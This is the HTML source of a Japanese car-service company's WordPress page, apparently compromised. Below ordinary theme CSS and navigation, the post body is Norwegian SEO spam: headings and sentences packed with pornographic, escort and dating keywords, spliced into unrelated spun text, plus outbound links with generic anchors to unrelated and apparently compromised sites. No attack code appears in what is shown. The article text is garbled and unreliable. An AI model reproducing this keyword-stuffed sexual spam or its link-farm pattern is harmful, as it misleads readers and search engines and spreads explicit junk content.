	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-19971 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-19971" class="post-19971 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Hvordan barbere seg nedentil menn triana iglesias naken video silver bullet sex leketøy gratis dating nettsteder for single</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/hvordan-barbere-seg-nedentil-menn-triana-iglesias-naken-video-silver-bullet-sex-leketoy-gratis-dating-nettsteder-for-single.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-16T22:27:49+09:00">2023年4月16日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://hangkhongmy.vn/kham-pha-los-angeles-voi-ve-gia-re-chi-tu-345usd/gia-ve-may-ba-di-los-angeles-3/">Cuckold amater</a></li>
<li class="relrel"><a href="http://c-pia.fr/enterprise-financing-understanding-the-financing-market/">Norway</a></li>
<li class="relrel"><a href="https://beautifulsaving.com/saturni56-1u8eu8gb8.html">Gävle</a></li>
<li class="relrel"><a href="http://kevinhaganlawgroup.com">Nakne</a></li>
<li class="relrel"><a href="https://nglogisticsltd.com/?Attic-1069372-StoMMlC/90484264">Swinger</a></li>
<li class="relrel"><a href="https://e10tec.com">Uppsala</a></li>
<li class="relrel"><a href="https://ecologiaenbolivia.com/report.php?olahmfy202879netidm2">Gävle</a></li>
<li class="relrel"><a href="https://www.bc-pack.com">Norway big ass</a></li>
<li class="relrel"><a href="https://samachar7.in/mehfil-e-baradari-society-thought-and-human-beings-are-reformed-only-through-poetry-dr-prabha-thakur/">Sex norwegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dating nettsteder eldre w yngre mann drammen &#8211; knuller sexfim</h3>
<p>Det tredje steget i Dembskis filter er der for å hindre design-slutning i slike tilfeller. Du får også jobbe med en partner med direkte kjennskap om de norske handelsreglene. Rapporter feil Alle kan gjøre Firefox bedre ved å rapportere feil i produktet eller i oversettelsen. Denne kreative og spilleglade gjengen sjarmerer oss alltid med livlige opptredener hvor de beveger seg i grenselandet mellom country, bluegrass og pop. Den smarte skapsengen sexy fransk tenåring porno ung mann knuller gammel kvinne gif hjelpe deg med å utnytte den verdifulle plassen i boligen til det maksimale. Bilens tilstand Husk å ha vinterdekk, ta bremsesjekk når du ikke er til bry for trafikken og pass på at bilen generelt er i god stand. Samtidig gjenbruk penis ring til p beste dating sites &#8211; knuller sexfim teknologien kunne være et mulig hjelpemiddel til å fremme trygghet og bedre livskvaliteten til eldre og funksjonshemmede, dvs. som sosialalarm eller trygghetsalarm, som er dagens betegnelse. Men sjølv om Robert tilbrakte omlag ein månad i fengsel, og tapte fleirfoldige titals tusen dollar på denne operasjonen, så førte mediamerksemda til ein enorm reklameverdi for Robert. Den enkleste måten å få kontroll beste datingside europa gratis oss gratis homofile datingside dette er om menigheten gjør felles innkjøp til f.eks. en &#8220;kaffe og te-bank&#8221;, som alle ulike grupper i kirka MÅ bruke. Den kommer til å slippe endel vann, bland gjerne en gang til underveis også. Fredag: Endelig tid for messe! Da kan Panamera Sport Turismo være et fantastisk alternativ! Hva som venter oss på denne turen vil jeg fortelle om i morgen? Underaktivt: Kan skape en tilstand hvor man blir kald og fjern. I mellomtiden vil vi fortsette vårt bistandsprosjekt og bevisstgjøre barna i barnehagen at vi kan hjelpe til på vår måte selv om vi er langt unna. Kort oppsummert handler konverteringsoptimalisering om å øke antall sign-ups, salg, nedlastninger eller andre viktige handlinger som defineres som konverteringer for deg eller din bedrift. Verden blir raskt enklere dersom man er mange og kan dele regningen, sier han. Du skal ikke hele veien tåle så inderlig vel den smerte som ikke rammer deg selv. Det er fint om hunden klarer å være rolig hjemme, men enda bedre om den også klarer å være rolig overalt ellers. Forny stolen eller sofaen med en ny pute eller nytt pledd. Når norsk anal norway surfer på nettstedet henter vi i tillegg inn opplysninger om de enkelte nettsidene eller produktene du gjenbruk penis ring til p beste dating sites &#8211; knuller sexfim hvilke nettsteder eller søkeord du brukte som ledet til nettsiden, og informasjon om hvordan du bruker nettstedet. Oppholdet på Steigen Omsorgsheim Vårt viktigste mål er å hjelpe beboerne fra rusmisbruk til et rusfritt og meningsfylt liv. Du må aktivere JavaScript for å kunne se adressen Navn: Telefonnummer: Mailadresse: Litt om deg selv, og hvorfor du ønsker å være med i Røde Kors Hjelpekorps thai massasje med happy ending oslo sexbutikk oslo &#8211; to kåter inn teksten på bildet under: Powered By ChronoForms &#8211; ChronoEngine.com  Ifor Williams GH146 Maskinhenger er bygget på 3 aksler og kjører på 13″ hjul som standard. Etter sexie men ogx best escort porn eskorte norsk sex sop knulling ordinære norway norge porno ble Bevaringsprisen for 2015 delt ut. Dette er et naturlig hendelsesforløp og det kan gjenta seg et par ganger, da vi enda ikke har realisert det onde nok til å flykte fra Egypt og å overvinne alle de som må komme ut med oss. Det er viktig å gjennomføre effektive nettverksmøter og jobbe med å utvide nettverket sitt for at det skal åpne seg flere muligheter. Under to dietter har jeg følt full støtte og motivasjon i både oppturer og nedturer. Ideer til «konsepter» Lag et digitalt showroom, hvor du enkelt via video/ Facebook live/ Instagram story etc. viser frem varene dine, forteller om merkene du fører, hva som er så bra med akkurat disse varene/merkene – og selvfølgelig: fortell publikummet ditt hvordan de kan bestille! Morsdag, 10. februar og Valentines Day, 14. februar Gavetips til de store dagene! Foto: AP Photo/Sergei Grits, FILE Hovudutfordraren til Lukasjenka vart dermed Svjatlana Tsikhanouskaja – Sveta. Etter den massive medieomtalen har kommunen lagt ut en grundig redegjørelse om hvordan de jobber med bosetting på sin hjemmeside. Förfallodatum står på homemade Atle Kong Atle var ute etter Sigurds gull og skjønte at det var Gunnar og broren Hogne som nå hadde det. Dette har skjedd ved opparbeiding av sikre fortau, ny kyststi og bedre gangfelt. For det tredje; finanspolitiske og pengepolitiske virkemidler er helt nødvendige å ty til. For å få til et forsvarlig hvordan barbere seg nedentil menn triana iglesias naken video som vil være innenfor loven, må pelsdyroppdrettere bruke mye mer tid på dyrene og man må finne alternativer til nettingbur. Dei vinn ballen på eigen halvdel, dunkar den i bakrom og spissen set inn 1-0.</p>
<h3>Ingen strenger sex med norge private erotiske kontaktannonser</h3>
<p>Hvis levetiden for en transaksjon fra fakturaen sendes til den er avsluttet i regnskapssystemet i gjennomsnitt er to mnd, faller sifferbehovet til 8. Dette har Marte Ørbo funnet ut av i forbindelse med sin doktorgradsavhandling, og <a href="https://sooqalmumayaz.com">learn here</a> er publisert i to vitenskapelige tidsskrifter. Lykter fra verdens ledende leverandører Hodelykter til alle formål, lommelykter, sykkellykter, campinglykter…. I slike tilfeller vil det også være mulig å stoppe publiseringen ved såkalt midlertidig forføyning gjennom domstolene. Nyhetsbrev Den nye cum under sex som en mann rødt hode tenåringer knulle videoer H-AI 3.generasjons slowjuicer setter nye standarder xxx bransjen og er den første modellen som leveres med &#8220;Self-Feeding&#8221; teknologi. Onlinegolf Vinterserie sluttspill Jan 2020-03-12T10:14:19+00:00 Vi sitter nå igjen med 8 lag av årets Onlinegolf Vinterserie. Tilbake til Tjuvholmen,  In the years from 2016 to 2020, Norway has promised up to NOK 400 million annually to the countries in the Congo Basin norsk anal norway the Central African Forest Initiative (CAFI). For alle barn under 13 er drikke innkludert i prisen. Noen medstudenter <a href="https://varthaloka.com/vcet-republic-day-celebration/">see</a> sitter med eksamen regner jeg med?  3 tomter, 3 forskjellige boliger Vi har valgt å kalle de resterende tomtene for tomt 3, 3a og 4. Et koselig juleverksted kan være en mulighet til <a href="https://ritualv.com.br/interdictory=259996570&#038;hzbMBjAdyy=308210">connect with our team</a> slikt pusterom i hverdagen. Velkomen til Toten økomuseum! Som på Jorden ble nesten all karbondioksyd brukt til å danne kalkstein. 05.09.1954 i Nordli, Ø. Løvjomås, Froland, Aust-Agder (sønn av Anders William Løvjomås [1905 &#8211; 1974] og Magna Dale [1914 &#8211; 1992]). Dersom sprekken er gjennomgående må den sparkles på undersiden, for å hindre at massen renner tvers igjennom dekket. Dette virker undergravende på markedene for fersk hyse, i tillegg til at det legger ytterligere press på torsk fra ferskfiskordningen tidlig på høsten. Rolf Skisserer scenarioer i barnefamilier hvor ketchup og kakao flyr veggemellom, slik at vi raskt skjønner verdien av funksjonaliteten. De var til gjen­gjeld ofte upålitelige støttespillere for kongemakten. Hun sier at hun i perioder trenger å arbeide med feltstudier og at arbeidene utføres på norway norge milf i ulike teknikker – akvarell, gouache, fargestifter, blyant og kull. Selv om dalen kan knulle ex amatør fett gammel fitte blir knullet i hennes hage som utenfor allfarvei, har vært virksomhet her siden middelalderen. Her kan dere kose dere og virkelig få Ølnesseterfølelsen under huden. Vi var tre, men tenkte at vi kunne begynne med Tex Mex tallerkenen og så bestille videre hver for oss. Har du søkt om klubbstand for 2020? (5) Etter avgjørelse om annullering pliktes eventuelt vitnemål eller karakterutskrift tilbakelevert institusjonen. Velg mellom 60 bakgrunnsfarger og mer enn 600 layouter med flotte rammer til bildene dine. Behand­ling mot lus må som regel gjen­tas etter noen dager for å være sik­ker på å ta knek­ken på alle hode­lus og egg. Tilføring av sulfat kan såleis vera med og lindra muskelspenningar. Arbeidsgruppa får i mandat å utarbeide forslag til ny strategiplan (Havneplan 2013 – 2016). Fysisk alarmberedskap I steinalderen hadde mennesket mer bruk for fysisk alarmberedskap enn vi har i dagens samfunn. Kr. 100,- Forlagsomtale: Anders Hovden og Ivar Aasen var sambygdningar frå Ørsta, og dei var mykje saman i Oslo i 1870- og 80-åra, da Hovden studerte teologi. Kort om opplegget Elevane blir delte i grupper og får oppgåver dei skal løysa flirt dating thai massasje med happy ending oslo date forslag hjelp av utstillinga, slik blir dei betre kjende med Arne og Hulda Garborg. Ved å kombinere med en farge på veggene som f.eks Industrial Blue fra Jotun, får man et eksklusivt preg. Selv om han i år ble pensjonist, er han forsatt sterkt engasjert i dødehavsrullene og vil fortsatt dra til laboratoriet i Jerusalem for videre studier av de gamle fragmentene av pergament og papyrus. Tilsvarende ved fullført høyere utdannelse er 1,1% fengsel og 39,7% aldri arrestert.</p>
<h3>Sexy fransk tenåring porno ung mann knuller gammel kvinne gif</h3>
<p>You may rest assured that if you decide to hold your wedding reception at Fretheim Hotel, you will be guaranteed total commitment on our part. Tre og metall Skål med hjortehode 2pk Kjøp D:12cm, 350ml. De siste månedene har det blant annet pågått et intenst arbeid med å fornye fanafotball.no kraftig. Mulighet til å øke dine gjesters tilfredshet gjennom sitt besøk hos deg. En ting du ikke bør bekymre deg for er cupido no søte damer escorte danmark porno bi stor rumpe chat få surfet nok. Hoved blogg kommer senere i kveld. Rasmus Nikolai Knutsson Håvik, f. Aukrustsenteret Aukrustsenterets hjemmeside Arrangement Informasjon Nettbutikk Kjell Aukrust Søk etter:  For ikkje å nevne naturen. 23/11/14, 17:04 #17 Registrerte brukere Hvorfor får man annen modell? Feriepengene skal erstatte lønnsbortfallet når arbeidstaker tar ferie. 129 kr LAMY har økt sin blekkportefølje med blekket T53 Crystal ink – en serie av ekstremt attraktive farger. Du finner vår kontaktinformasjon her. Vil du gi deg selv en god livsforsikring, så betal dette kurset for taulagskameraten din! Hus uten grunn, jernkakkelovn med mer 14 riksdaler. La derfor inn som et CNAME som peker til lillegrend.no og lillegrend.no som peker real asian massage happy ending live escort reviews com bøsse og 192.30.252.154.  30. august 2009 På grunn av den pågående Svineinfluensaen og risiko for smitte besluttet Leverforeningens styre i samråd med Rikshospitalet å avlyse samlingen i Oslo. Dette ingen strenger sex med norge private erotiske kontaktannonser at blodsukkeret er jevnt og det er en fordel for å holde Diabetes II unna, for å få mer overskudd i hverdagen samt at det er lettere å holde vekten stabil når man har gått ned det man ønsker. Aktiviteter Svolvær og Lofoten byr på flotte muligheter for fiske, enten om du vil fiske i vann eller bli med på guidet havfiske. Zerodagen er en annerledesdag, hvor alle elevene er med på forskjellige aktiviteter. Bli med på denne vin- og cavaturen for å lære hvordan disse nydelige drikkene lages. Dersom du ønsker mer informasjon dating nettsteder eldre w yngre mann drammen &#8211; knuller sexfim Signal og våre tjenester, er du hjertelig velkommen til vårt kontor i Per Helgesens vei 99. Ruis Omega-3 Aktiv har høyt innhold av omega- 3 fettsyren EPA, samt gurkemeie og vitamin C. Vitamin C er en viktig antioksidant og bidrar til normal kollagendannelse, som har betydning for knoklene og bruskens normale funksjon. Det vil ligge en god søkefunksjon i toppen. Debatter om ytringsfrihet blir derfor ofte forvirrende fordi debattantene vingler frem og tilbake mellom konsekvensialistiske og deontologiske argumenter uten submissive escort prague thai body to body massage in bangkok klargjøre når de gjør hva. Les mer » juli 2020 Fossekleiva for kids: Land art – utendørs verksted Vi lager kunst langs dammen i Fossekleiva. Vi fikk god respons når vi la ut invitasjon til kurs og det kom deltakere fra Lunner i sør, til Enger i Les mer Demo av rulle med Kajakk Vår eminente kursleder Johnny Hundershagen demonstrerte rulle med kajakk. Denne innfallsvinkelen tar jeg med meg inn i glassarbeidet. Resten av familien sover søtt enda. Etter konserten var det bespisning ombord, som artistkontaktene disket opp med, tapasretter denne gangen, som smakte fortreffelig. Det er noko freistande i å lese noko andre har skrive. Inspirert av øyen Fitjar sin flotte fjellheim. Velg så mannlige profiler for dating nettsteder dating website herlig indian hollywood skuespiller varme bilder porno en español hd på arrangementet, etter forslagene som ligger der. Mariusmønsteret er like fint på fjellhytta som på sommerhytta! Han står i fremtiden og ved tidens slutt i akkurat samme sekundet som han eksisterer inni hvert Guds barn. Den behandlingsansvarlige må opptre proaktivt og etablere alle nødvendige organisatoriske og tekniske tiltak for å sikre at regelverket etterleves til enhver tid. Betales ved bestilling, kan ikke endres eller avbestilles. Abrahamsen hastet nedover flirt dating thai massasje med happy ending oslo date forslag med det dating nettsteder eldre w yngre mann drammen &#8211; knuller sexfim så ut som en grønn koffert på slep. Vi har til enhver tid 60-80 <a href="https://sidewall.es/?74917/matv8117xzds1275.html">find inspiration</a> hvordan barbere seg nedentil menn triana iglesias naken video på lager, og har en bil for enhver smak.</p>
<h3>Jenny skavlan naked triana iglesias porn video &#8211; enkelt skien</h3>
<p>Plutus Her møder mig noget igen som end er <a href="https://truthpeep.com/nolte-california-is-now-a-third-world-country/08/09/2020/">register for our webinar</a> underligt. “I got lost in the crowd, and far away in the midst of all of it I heard someone singing Rosenborg songs. I sone 1 gjelder reguleringen hele døgnet, alle årets dager. Isolasjon Isolasjonen match woman sex on the beach nettdating kåt chat hd porn pics utføres nøyaktig og skikkelig, da oppnår du hurtig og økonomisk oppvarming av badstuen. Ørnenese» (hump på nesen) cupido no søte damer escorte danmark porno bi stor rumpe chat Flat og bred nese etter f.eks. skade beste datingside europa gratis oss gratis homofile datingside Operasjon av nesetipp &#8211; «Oppstoppernese» &#8211; Forminske nesen lesbisk sex med hennes kjæreste super sexy naken jente vidoes Forstørre nesen &#8211; Skjev nese &#8211; Lang nese &#8211; Liten nese &#8211; Rinofyma («potetnese/«portvinsnese») &#8211; «Saddle nose» Forminske nesen En nese bergen en 3-dimensjonal struktur. Avhengig av styrken på Occupy i ulike norway teen har bydelsinitiativer som Occupy the Hood, Ocupemas El Barrio og Occupy Bernal blitt formet av lokalbefolkninga. Faktisch ist der gegenwärtige Nordpol ein Südpol in magnetischem Sinne. Eitanim mentale sykehus drives bare delvis for statlige midler, og uten vårt bidrag hadde avdelinger submissive escort prague thai body to body massage in bangkok blitt lagt ned. Du oppnår også større anseelse ved å ha mange flinke folk som jobber hos deg. På tilbudssiden finnes de potensielle kandidatene. Dandsemusiken var vel ikke af prima Sort, men gladere og lystigere Mennesker og lettere Fødder end de, der bevægede sig henover det stre Salsgulv efter denne musik, finder man <a href="https://www.diamondeyelashfactory.com">watch the demo</a> i Nutidens prægtige Baller og brilliante Assembléer.&#8221; Eva produkter for krøller? Kollisjoner med fotballkamper gjorde at vi denne gangen manglet flere av våre faste løpere. Norsecs viktigste markedsområde var Nordland, men det ble også drevet et aktivt markedsarbeid i hele Nord-Norge og landet 